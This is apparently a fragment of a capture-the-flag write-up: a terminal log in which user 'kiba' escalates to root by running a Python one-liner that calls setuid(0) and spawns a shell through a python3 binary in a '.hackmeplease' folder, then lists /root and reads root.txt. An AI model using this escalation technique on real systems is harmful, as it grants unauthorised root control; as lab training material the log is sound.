 kiba@ubuntu:/home/kiba/.hackmeplease$ ./python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
<kmeplease$ ./python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
whoami
root
cd /root
ls -al
total 28
drwx------  4 root root 4096 Mar 31 23:02 .
drwxr-xr-x 22 root root 4096 Mar 31 17:13 ..
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwxr-xr-x  2 root root 4096 Mar 31 18:14 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   45 Mar 31 23:01 root.txt
drwxr-xr-x  2 root root 4096 Mar 31 23:03 ufw
cat root.txt